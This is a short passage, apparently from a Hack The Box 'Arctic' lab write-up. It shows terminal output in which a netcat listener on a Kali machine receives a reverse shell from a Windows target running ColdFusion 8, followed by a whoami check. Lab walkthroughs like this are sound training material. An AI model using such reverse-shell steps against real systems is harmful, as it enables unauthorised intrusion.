 root@kali:~/Documents/htb/boxes/arctic/unicorn# nc -nlvp 1234
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 10.10.10.11.
Ncat: Connection from 10.10.10.11:49493.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\ColdFusion8\runtime\bin>
C:\ColdFusion8\runtime\bin>
C:\ColdFusion8\runtime\bin>
C:\ColdFusion8\runtime\bin>whoami
whoami
arctic\tolis
C:\ColdFusion8\runtime\bin>